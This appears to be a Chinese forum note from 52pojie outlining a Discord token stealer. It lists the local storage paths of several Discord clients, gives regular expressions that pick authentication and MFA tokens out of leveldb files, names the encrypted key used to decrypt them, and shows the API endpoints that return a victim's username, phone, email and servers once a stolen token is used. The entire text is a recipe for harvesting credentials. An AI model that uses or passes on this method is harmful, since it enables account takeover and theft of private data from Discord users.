 Discord:
leveldb: # 从文件夹中匹配正则表达式
路径:
ApplicationData\Discord\Local Storage\leveldb:
ApplicationData\DiscordCanary\Local Storage\leveldb:
ApplicationData\DiscordPTB\Local Storage\leveldb:
ApplicationData\DiscordDevelopment\Local Storage\leveldb:
ApplicationData\Lightcord\Local Storage\leveldb:
正则表达式: # 匹配 Token
- [\w-]{24}\.[\w-]{6}\.[\w-]{27}
- mfa\.[\w-]{84}
- dQw4w9WgXcQ:[^.*\['(.*)'\].*$][^"]* # 会利用 v10 解密
Local State: # 路径 -> ApplicationData\Discord\Local State
# 现在只有 v10
v10: os_crypt.encrypted_key
请求: # 通过上面获取到的 Token 加到 Headers -> Authorization 中
https://discordapp.com/api/v9/users/@me:
username:
phone:
email:
https://discordapp.com/api/v9/users/@me/guilds:
id:
name:
owner:
吾爱破解论坛
www.52pojie.cn